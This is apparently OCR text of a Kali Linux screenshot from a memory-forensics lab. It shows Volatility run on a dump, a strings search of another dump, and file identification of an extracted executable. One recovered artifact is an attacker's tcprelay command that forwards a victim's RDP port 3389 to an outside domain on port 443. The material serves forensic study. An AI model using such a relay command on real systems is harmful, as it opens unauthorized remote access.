 File Edit View VM Tabs Help
Home
kali-linux-2023.3-vmware-a...
1 2 3 4
2
10
Trash
flg3.php
php
File System
Home
app1-no-ca...
peda-sessi...
app1-exploi...
Config.ovpn
kali@kali: ~/volatility
File Actions Edit View Help
┌──(kali㉿kali)-[~/volatility]
└─$ python2 vol.py -f /home/kali/Downloads/ch2.dmp --
Volatility Foundation Volatility Framework 2.6.1
Process(V) ImageBase Name Result
0×87b6b030 0×00400000 iexplore.exe OK: execut
┌──(kali㉿kali)-[~/volatility]
└─$
KA
"the quieter
kali@kali: ~/Downloads
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd Downloads
┌──(kali㉿kali)-[~/Downloads]
└─$ ls
2168.dmp Kb03-dp-e81.raw.lzma
Antoanmang 'Lab 03 - Nhap mon Pwnable.pdf'
ch2.dmp 'Lab 1 - Web Application Firewall.pdf'
ch2.tbz2 'Lab 2 - Improving Mod Security WAF.pdf'
demo 'Lab 2 - Integrating Security and Automation.pdf'
DockerToolbox-1.12.5.exe Laptrinhantoan
executable.2772.exe 'ModSecurity Handbook.pdf'
hash.txt README.md
'Improving ModSecurity WAF with Machine Learning Methods.pdf' RES-memforen-session01.zip
Kb03-dp-e81.raw template-lab-report.docx
┌──(kali㉿kali)-[~/Downloads]
└─$ strings 2168.dmp | grep tcprelay
tcprelay.exe 192.168.0.22 3389 yourcsecret.co.tv 443
tcprelay.c
C:\Users\John Doe\AppData\Local\Temp\TEMP23\tcprelay.exeJ"
C:\Users\John Doe\AppData\Local\Temp\TEMP23\tcprelay.exeN_
C:\Users\JOHNDO~1\AppData\Local\Temp\TEMP23\tcprelay.exeg[j
C:\Users\JOHNDO~1\AppData\Local\Temp\TEMP23\tcprelay.exe
C:\Users\JOHNDO~1\AppData\Local\Temp\TEMP23\tcprelay.exe
5C:\Users\JOHNDO~1\AppData\Local\Temp\TEMP23\tcprelay.exeg[j
┌──(kali㉿kali)-[~/Downloads]
└─$ file executable.2772.exe
executable.2772.exe: PE32 executable (GUI) Intel 80386 (stripped to external PDB), for MS Windows, 5 sections
┌──(kali㉿kali)-[~/Downloads]
└─$
┌──(kali㉿kali)-[~/Downloads]
└─$